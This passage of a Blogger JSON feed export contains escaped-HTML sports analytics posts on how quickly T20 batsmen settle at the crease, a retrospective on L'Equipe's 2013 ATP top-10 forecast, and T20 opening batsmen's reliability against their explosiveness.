href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho9vjuGouxfVb6_OSARlI6UqtXCZyMgzKT7DRi7hykqYLlA9421uC7GOENV2KrvqfAblQ8fbApMdvg0vzNlrpy_AfTjhf9Fh9p0bX8axnvqamqZS-JxtOkt3ac_J0ow4h5SMQFipnWuWo\/s1600\/runspb.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"507\" data-original-width=\"568\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho9vjuGouxfVb6_OSARlI6UqtXCZyMgzKT7DRi7hykqYLlA9421uC7GOENV2KrvqfAblQ8fbApMdvg0vzNlrpy_AfTjhf9Fh9p0bX8axnvqamqZS-JxtOkt3ac_J0ow4h5SMQFipnWuWo\/s320\/runspb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nUsing these expected runs values, we can look at how batsmen perform compared to expected runs when having faced certain numbers of balls. For example, across my entire database, batsmen facing their first ball would be expected to score 1.25 runs, but in actuality, they only score 0.75 runs. From this, we can see that they score 0.5 runs less than what we would expect. The table shows the values for the first 20 balls of a batsman's innings. We can see that averaged across the entire database, it takes roughly 15 balls faced for batsman to reach the average scoring rate (in this case, given it includes the entire database, this average would be 0.00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, one might ask the valid question of whether elite or very good batsmen are likely to get scoring at a quicker rate? If we narrow the focus down to those batsmen with a rating of 1.10 or greater in my rating system, we do indeed find that it takes these batsmen quicker to reach the scoring of an average batsman - just 6 balls for this group of players. Similarly, for poorer batsmen with a rating of 0.9 or lower, it takes them roughly 24 balls to reach this scoring rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow this is not particularly surprising. What is interesting is that if we look at how quickly each group reaches the expected scoring rate for that specific group, rather than for the average player. For example, for the elite group, they have an overall expected scoring rate of 0.10 runs above average per ball faced, for the very good group, this is 0.05 and for the poor group, this is -0.15. In other words, the elite batsmen are worth 0.25 runs per ball more than the poor batsmen. However, whichever group we look at, we find that it takes 7 balls faced to reach the expected scoring rate for that group.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe also find that for both the elite and very good groups of batsmen, the scoring rate levels out at between 0.05 and 0.1 runs above the expected rate for that group from around balls 10 to 30, then we find it tends to take off again around the 30 balls faced mark, which suggests this is the point when the batsmen feel properly settled and confident to launch their attack. For the poor batsmen, we again see the levelling out after around ball 10 at 0.05 to 0.1 runs above the expected rate for the group, but there is no sign of any acceleration again after that stage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKjLIhRcfya7tcyF_6Nope4fUD2jnhyphenhyphenzg8lRizuRIIHYo_aYdPlovEhAah8TdDYKvK_7H8_StIIp9no4-PNxGeLOjYNTh_tsZ35VI-_AKywErWDO1c0HVPz1fa8kwaeXxHbc6BGpzTK-Y\/s1600\/kohli.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"652\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKjLIhRcfya7tcyF_6Nope4fUD2jnhyphenhyphenzg8lRizuRIIHYo_aYdPlovEhAah8TdDYKvK_7H8_StIIp9no4-PNxGeLOjYNTh_tsZ35VI-_AKywErWDO1c0HVPz1fa8kwaeXxHbc6BGpzTK-Y\/s400\/kohli.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDo batsmen consciously play more defensively during the first few balls faced?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nFrom this, we can see that it is not only the fact that they have a higher scoring rate during the middle parts of their innings that sets the top T20 batsmen apart from the rest. It is also the fact that they have an additional gear to step up into once they are settled that the lesser batsmen do not appear to have. However, it seems that it takes almost the exact same number of balls for all batsmen to 'get their eye' in and reach the rate that we would expect them to score.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReturning to the initial discussion, what does this mean about the importance of wickets in T20s? Well, clearly it shows that dismissing an elite batsman and replacing him with a lesser quality batsman is important, but it did not really require any analysis to realise that. However, it does show that taking wickets is currently important to restrain the scoring due to this 'getting their eye in' period that all batsmen appear to perform. However, we cannot really tell from this whether this is a conscious action on the part of batsmen (i.e. they are actively taking less risks at the start of their innings) or whether it simply does require time for a batsman to up his scoring rate and there is nothing that can be done.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne way of looking deeper into this might be to look at whether we see more wickets than expected in these early balls of an innings. Logically, one might expect settled batsmen to be dismissed less than expected, while new batsmen might be dismissed more quickly. This is something that I will return to in a future article.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/9091821613736021242\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/11\/getting-your-eye-in-how-long-does-it.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9091821613736021242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/9091821613736021242"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/11\/getting-your-eye-in-how-long-does-it.html","title":"\"Getting Your Eye In\" - How long does it take?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-t_jg-PNLDCFMMRdf-imhtcR7aEtMNb_3ZeFiInqQfFfc7ZWJA-MLTIJ6uGW8ticL3DPljgZQnuZPcOAuLPR9mBJEPp95z1oJ79JviasOIMWvgkd788jZG2z2iiIfy2oJqPqqoKn8O3o\/s72-c\/malinga.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7711143123051030378"},"published":{"$t":"2018-11-20T11:56:00.000+01:00"},"updated":{"$t":"2018-11-21T17:02:04.334+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"Predicting the Future of the ATP Rankings"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nSo much can change in tennis over the course of just a couple of months. Even more can happen over the course of a year. To try to predict what might happen in five years time is arguably almost impossible. In the last few days, an old prediction made by L'Equipe has surfaced again and has been fairly widely mocked for how bad it has turned out.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbHJ7SA5DP-pT5EhbERuqYEY7jvRlYa9ylya5S6o_5HeHKcPlLYTqwbEgrcql6p8-EzDh2VnWE_9p-L7RZ8vH0MWa8NaEYmRvjGyeHM4FhyphenhyphenPXROJUim91opIGWgyoDTYRxVHonESMPki0\/s1600\/l%2527equipe.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbHJ7SA5DP-pT5EhbERuqYEY7jvRlYa9ylya5S6o_5HeHKcPlLYTqwbEgrcql6p8-EzDh2VnWE_9p-L7RZ8vH0MWa8NaEYmRvjGyeHM4FhyphenhyphenPXROJUim91opIGWgyoDTYRxVHonESMPki0\/s1600\/l%2527equipe.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTheir prediction, made in 2013, was for the top 10 ranked players at the end of 2018. As the image above shows, just two of their predicted players ended up in the actual top 10, with 6 of their picks not even ranked inside the top 50 in the world.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRather than just deriding their efforts, closer inspection suggests that some of the picks are not as ridiculous as they might seem. Grigor Dimitrov has never made it to #1, but if we go back twelve months, he had just reached a career high ranking of #3 and only dropped out of the top 10 in the world at the start of November. Were it not for injury, Andy Murray would almost certainly be ranked inside the top 10 and it would not have been a surprise if he was actually ranked at #3 behind Novak Djokovic and Rafael Nadal. Until his injury-problems, Milos Raonic spent the best part of three years as a top 10 player. Jack Sock has been dreadful in singles this year, but it is worth remember that it was only twelve months ago that he broke into the top 10 for the first time.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThere are admittedly some major misses in their list. Benoit Paire has barely even threatened the top 20, let alone reaching #2. If we are being completely honest, it is difficult to look back and even spot anything that might have suggested he would go on to achieve the success that L'Equipe expected. It is easy to suggest that Bernard Tomic's attitude problems were clear, even back in 2013, and maybe his current plight might not be all that surprising.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nErnests Gulbis had just had a season where he raised his ranking from #138 to #24 with titles in Delray Beach and St Petersburg, a victory over Andy Murray and twice pushing Nadal deep into deciding sets in Indian Wells and Rome. He would start 2014 with titles in Marseille and Nice before that run to the French Open semi-final. That was obviously as good as it got and he seemingly lost interest in tennis after that, but again, it was maybe a slightly risky pick, but not completely ridiculous.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJerzy Janowicz has not even played a match this year, but having burst onto the scene with a final at the 2012 Paris Masters, a QF in the Rome Masters in 2013 and pushing Andy Murray in the 2013 Wimbledon semi-final to close the year just outside the top 20 at the age of 23, a top 10 prediction doesn't seem an absurd suggestion. Injuries have derailed his career, although whether he would have gone on to become a top 10 player, who knows.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLooking at the actual 2018 top 10, there are a number of obvious names missing - Roger Federer, Rafael Nadal and Juan Martin Del Potro being the most glaring omissions. I am not going to mock L'Equipe for excluding Roger Federer, given that back in 2013, I myself wrote:\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;helvetica neue light\u0026quot; , , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\"It could well be that Roger Federer has played his last ever match as a top two player.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;helvetica neue light\u0026quot; , , \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003EHis victory at Wimbledon was a glorious reminder of why we should not write him off, but could it be a final hurrah?\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\nAt the time, he had just dropped down to #7 in the world following a year where he had lost to the likes of Sergiy Stakhovsky, Daniel Brands and Federico Delbonis. To suggest that he would not still be in the top 10 five years later was not ridiculous.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOne assumes the exclusion of Nadal was based on the assumption that his body would have finally succumbed to the many injuries that he would suffer, although that has clearly not been the case.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe exclusion of Del Potro is a slightly strange one though. At the time, he had been a fixture in the top 10 for almost 18 months. It seemed as though he had overcome his first wrist injury and whilst he might not have been looking as though he could return to the very top, a top-10 ranking seemed quite likely.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHowever, overlooking the likes of Marin Cilic, John Isner and Kevin Anderson seems entirely plausible. Isner had generally lurked around the #20 spot in the rankings and would be 33 in 2018. Cilic had never reached the top #10 and had just returned from a doping suspension - I suspect few would have predicted that he would become a fixture in the top 10 and a Grand Slam champion. Kevin Anderson had only just peaked at the #20 spot by late 2013 and there was little sign that he would become an established top 10 player at the age of 32 five years later.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSo, whilst it is easy to look at L'Equipe's prediction now and mock it, at the time, it may not necessarily have looked the worst prediction.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAnd I suppose that no article about this would be complete without opening myself up to future ridicule, so it only seems right to make a prediction for my ATP top 10 at the end of 2023. No doubt I will look back in five years time and wonder what on earth I was thinking, but here it is:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigJNW0pS-Pr5rKXKS1EU4euCMaHToGYzeot9SF9QsBmd-fDTuS95CwcCs62Sqyyc5q2WLs37yP1fLFjsGZnxkEgBaqeJXVCUOSE5mV9YB5ZcttIu6GS2uXtWMis_trlMhZnhweImaaMpk\/s1600\/top10.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"228\" data-original-width=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigJNW0pS-Pr5rKXKS1EU4euCMaHToGYzeot9SF9QsBmd-fDTuS95CwcCs62Sqyyc5q2WLs37yP1fLFjsGZnxkEgBaqeJXVCUOSE5mV9YB5ZcttIu6GS2uXtWMis_trlMhZnhweImaaMpk\/s1600\/top10.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7711143123051030378\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/11\/predicting-future-atp-rankings.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7711143123051030378"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7711143123051030378"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/11\/predicting-future-atp-rankings.html","title":"Predicting the Future of the ATP Rankings"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbHJ7SA5DP-pT5EhbERuqYEY7jvRlYa9ylya5S6o_5HeHKcPlLYTqwbEgrcql6p8-EzDh2VnWE_9p-L7RZ8vH0MWa8NaEYmRvjGyeHM4FhyphenhyphenPXROJUim91opIGWgyoDTYRxVHonESMPki0\/s72-c\/l%2527equipe.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-4946019502394216029"},"published":{"$t":"2018-05-09T10:10:00.000+02:00"},"updated":{"$t":"2018-11-21T17:01:58.050+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Opening Batsmen in T20 Cricket"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nDelhi Daredevils have struggled thus far in the 2018 IPL with just 3 wins from their 10 matches so far. One issue has been the apparent struggles of their two overseas opening options of Colin Munro and Jason Roy, who in their eight combined innings thus far have managed just one score of over 35 and have no fewer than five scores of five runs or less. They have chopped and changed in those 10 matches, picking Colin Munro for two matches, then Jason Roy for three matches, then neither for a match, then Munro again for three matches, then neither again in their most recent match.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLqf-7JpLAhzElgm5GuCWz2Rg9C7p7bny93yEuTuTcGsvcWnmDFzdXPBRRDRkur-EWvSIzJpk2QyHUYtwP4URgyHSJ4iU2qpmKL6tPOrAVsQaHJ7MgXzlJOj-Igbbl2GQzzO7EN_RABcc\/s1600\/munro.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"826\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLqf-7JpLAhzElgm5GuCWz2Rg9C7p7bny93yEuTuTcGsvcWnmDFzdXPBRRDRkur-EWvSIzJpk2QyHUYtwP4URgyHSJ4iU2qpmKL6tPOrAVsQaHJ7MgXzlJOj-Igbbl2GQzzO7EN_RABcc\/s400\/munro.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOn his day, there are few more destructive batsmen in T20 cricket than Colin Munro\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nSome people might make an argument for dropping out-of-form players, which both Colin Munro and Jason Roy, with the exception of his match-winning innings in his first match, have appeared to be. However, there is also an argument that this effectively misunderstands what Jason Roy and, in particular, Colin Munro actually bring to the team in terms of what they are able to produce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are two types of T20 opening batsmen that I want to discuss in this article. The first category are the reliable, but non-explosive openers, while the second category are the explosive, but unreliable openers. In an ideal world, you would want a reliable, explosive opening batsman, but for obvious reasons, there are very few of those around and they are often incredibly difficult to obtain, whether it be sheer cost or due to them usually being retained by their current teams.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the purposes of this article, I have taken all batsmen in my database that have faced at least 1000 balls in T20 cricket, then filtered out all those players with fewer than 30 innings that have started in the first two overs. This should give us players that have opened the batting on a regular basis and with a decent sample size. This left a total of 105 batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBefore we start on the two categories that I want to focus on in this article, there are a couple of players that deserve a bit of recognition. Virat Kohli's numbers are quite simply incredible - he scores fewer than 10 runs in just 18.9% of his innings when opening, which is the lowest of any player in the sample, he scores 50+ in 32.9% of those innings, which is #3 in the sample and he scores 75+ in 12.2%, which is #6 in the sample. In other words, he rarely gets out early and there are few players that hit big scores more regularly. Another figure that stands out is the recently retired Kevin Pietersen, who scored 30+ runs in an incredible 62.2% of innings, which was #1 in the sample, and 75+ in 10.8%, which puts him at #12 as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoving on, the first category of openers to look at are the reliable, but non-explosive openers. The table below show a couple of these:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ-RA2hRhNrZfwQ9dBC7yA5TiXPs2SLGrzhonO4dsR6K4W9k7TGaIRr6S9WDjBAnYWzKzl7Qy7CKIpzJmTiOOUfBiVEqgp1Oh33-OjUboJHDK7gh4joCc7ki_yc8ECXk0VGPl-9Uue58s\/s1600\/cat1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"179\" data-original-width=\"509\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ-RA2hRhNrZfwQ9dBC7yA5TiXPs2SLGrzhonO4dsR6K4W9k7TGaIRr6S9WDjBAnYWzKzl7Qy7CKIpzJmTiOOUfBiVEqgp1Oh33-OjUboJHDK7gh4joCc7ki_yc8ECXk0VGPl-9Uue58s\/s400\/cat1.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nThe five batsmen listed here are all among some of the very best at avoiding low scores. For example, of the 105 players in the sample, Ian Bell is #10 for percentage of scores of at least 30. Similarly, Brad Hodge is top 15 and you can see that Bell, Uthappa, Tendulkar and Sangakkara are all top 15 in terms of avoiding scores in single figures. On the face of it, these players rarely appear to fail terribly, but we can also see that you are not going to get the big potentially match-winning innings of 75+ from these players.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSCl4A2TVxWBtYZBWMBIGn-3KIhToqK1gzZ7SVXmTzjY2RqnHqhClrqtMNSyRe04oq3mD1NNuO8ZNa98V7921IRIAOuP6P58sxZM9H7pUONLP4sHJvM8cUMnorQcR_padhTNt0N2zGB4M\/s1600\/bell.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"539\" data-original-width=\"810\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSCl4A2TVxWBtYZBWMBIGn-3KIhToqK1gzZ7SVXmTzjY2RqnHqhClrqtMNSyRe04oq3mD1NNuO8ZNa98V7921IRIAOuP6P58sxZM9H7pUONLP4sHJvM8cUMnorQcR_padhTNt0N2zGB4M\/s400\/bell.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIan Bell is one of the best opening batsmen at avoiding single figure scores\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nOn the other hand, we have the explosive, but often unreliable opening batsmen. The following table shows a couple of these:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY623yOMwZILT21hR4RigZmxvz_P4nKGRq9OZKrjyhPy0dXS4N0R66NsL7kjB6hbM0J_e6ug9DNY_1Vvn2eBTBXezYQSiSUj0VSr77rQESUy4GGBfSRXA-ceF2kHjCYuMmebuWaXAO4Zk\/s1600\/cat2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"177\" data-original-width=\"518\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY623yOMwZILT21hR4RigZmxvz_P4nKGRq9OZKrjyhPy0dXS4N0R66NsL7kjB6hbM0J_e6ug9DNY_1Vvn2eBTBXezYQSiSUj0VSr77rQESUy4GGBfSRXA-ceF2kHjCYuMmebuWaXAO4Zk\/s400\/cat2.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThese are some of the batsmen that can almost single-handedly win a match if they get going. Colin Munro, who we discussed briefly earlier, is 93rd of the 105 players for scores of less than 10, with almost 4 in 10 of his innings ending in single figures. However, we can see that he is also #3 in terms of the percentage of his innings that end in scores of 75+. These big scores are also scored at a rapid rate, which will give the team a very good chance of posting a huge score or chasing big targets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese batsmen are going to have a lot of failures and will often have a number of back-to-back failures as a result. However, they have the potential to have that big innings as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn terms of what is desirable for a team, there are various arguments that can be made. With several of the reliable batsmen, it is unlikely that you are going to end up with too many small totals. On the flip side, you are also unlikely to post any huge totals as well. For a team like Sunrisers Hyderabad this year, Kane Williamson has been pretty effective as he has scored well and consistently, even whilst not posting any huge innings. With the bowling attack that they have, reliably setting or being able to chasing mid-range totals may be a good strategy, but it does mean that they might struggle to chase any big totals.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibiC-M3KEqyAkR_ubxzz9CS0xJUDy0ZzzF_rZbxyPlsuT4vC887HqaVOa9F4aG4ftxZ9TVQtHDcIbfYjEZMWN0hWvK_XrflQMob7prE_XNyuhbQWiCKCKOpAJ4Tun4zPSnKT2m8qzB_is\/s1600\/kane.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"678\" data-original-width=\"725\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibiC-M3KEqyAkR_ubxzz9CS0xJUDy0ZzzF_rZbxyPlsuT4vC887HqaVOa9F4aG4ftxZ9TVQtHDcIbfYjEZMWN0hWvK_XrflQMob7prE_XNyuhbQWiCKCKOpAJ4Tun4zPSnKT2m8qzB_is\/s320\/kane.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKane Williamson has worked well given the strengths of the Sunrisers team this year\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nHowever, if you are going to sign the explosive, high-risk batsmen, then you really need to stick with them through the failures. For example, if Delhi Daredevils know that Colin Munro is going to score less than 10 in almost 40% of innings, but that in just over 30% of innings, he will score 50+, then dropping him after two failures arguably demonstrates a lack of understanding of the type of player that they have. You can frame the argument in that he needs to play a number of innings to find his confidence and form, but in reality, that type of batsman will simply fail a lot of times whether confident or not.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe key is to find the right parts around this type of batsman. If you have a team where other players can provide runs around him, even if not necessarily at as rapid a rate, you can afford to absorb the failures and benefit from the handful of key innings that they are likely to play during the course of a tournament.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/4946019502394216029\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/05\/cricket-opening-batsmen-explosive.html#comment-form","title":"33 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4946019502394216029"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4946019502394216029"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2018\/05\/cricket-opening-batsmen-explosive.html","title":"Opening Batsmen in T20 Cricket"}],"author":[{"name":{"$t":"Ian 